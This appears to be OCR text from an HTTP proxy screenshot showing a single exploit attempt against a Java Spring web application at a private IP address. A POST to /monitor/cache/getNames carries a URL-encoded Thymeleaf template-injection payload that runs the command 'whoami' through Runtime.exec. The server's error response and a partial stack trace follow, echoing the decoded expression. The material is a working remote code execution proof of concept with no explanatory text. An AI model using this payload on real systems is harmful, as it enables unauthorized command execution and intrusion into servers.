 Send Cancel < ▼ > ▼ Target: http://192.168.100.129
Request
Raw Params Headers Hex
POST /monitor/cache/getNames HTTP/1.1
Host: 192.168.100.129
Content-Length: 354
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.100.129
Referer: http://192.168.100.129/monitor/cache
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=e9be4238-f290-483d-b005-f56ea7c14b58
Connection: close
cacheName=loginRecordCache&fragment=%5f%5f%24%7b%6e%65%77%20%6a%61%76%61%2e%75
%74%69%6c%2e%53%63%61%6e%6e%65%72%28%54%28%6a%61%76%61%2e%6c%61%6e%67
%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e
%65%78%65%63%28%22%77%68%6f%61%6d%69%22%29%2e%67%65%74%49%6e%70%75%74%
53%74%72%65%61%6d%28%29%29%2e%6e%65%78%74%28%29%7d%5f%5f%3a%3a%2e%78
Response
Raw Headers Hex
HTTP/1.1 500
Content-Type: application/json
Content-Language: zh-CN
Date: Wed, 09 Nov 2022 07:42:44 GMT
Connection: close
Content-Length: 7984
{"timestamp":"2022-11-09 15:42:43","status":500,"error":"Internal Server Error","trace":"java.lang.IllegalArgumentException: Invalid
template name specification: 'monitor/cache/cache::__${new
java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(\"whoami\").getInputStream()).next()}__::.x'\r\n\tat
org.thymeleaf.spring5.view.ThymeleafView.renderFragment(ThymeleafView.java:284)\r\n\tat
org.thymeleaf.spring5.view.ThymeleafView.render(ThymeleafView.java:190)\r\n\tat
org.springframework.web.servlet.DispatcherServlet.render(DispatcherServlet.java:1400)\r\n\tat
org.springframework.web.servlet.DispatcherServlet.processDispatchResult(DispatcherServlet.java:1145)\r\n\tat
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:1084)\r\n\tat
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:963)\r\n\tat
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1006)\r\n\tat
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:909)\r\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:681)\r\n\tat
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:883)\r\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)\r\n\tat
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:227)\r\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)\r\n\tat
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)\r\n\tat
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)\r\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)\r\n\tat
org.apache.shiro.web.servlet.ProxiedFilterChain.doFilter(ProxiedFilterChain.java:61)\r\n\tat
org.apache.shiro.web.servlet.AdviceFilter.executeChain(AdviceFilter.java:108)\r\n\tat
org.apache.shiro.web.servlet.AdviceFilter.doFilterInternal(AdviceFilter.java:137)\r\n\tat